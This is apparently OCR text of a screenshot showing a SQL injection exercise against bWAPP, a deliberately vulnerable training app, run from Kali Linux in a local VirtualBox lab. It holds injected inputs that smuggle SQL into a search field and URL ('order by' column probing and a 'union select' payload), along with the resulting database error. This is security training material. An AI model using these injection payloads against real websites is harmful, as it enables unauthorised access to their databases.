 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:22
bWAPP - SQL Injection
10.0.2.5/bWAPP/sqli_9.php?title=iron'+order+by+8--+-&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (CAPTCHA) /
Search for a movie: iron' union select 1,2,3,4,5,6,7-- - Done!
Search
Title Release Character Genre IMDb
Error: Unknown column '8' in 'order clause'
Right Ctrl
16°C
غائم جزئيًا
Search
zoom
PC
IJ
64
ENG
8:22 PM
3/29/2023
1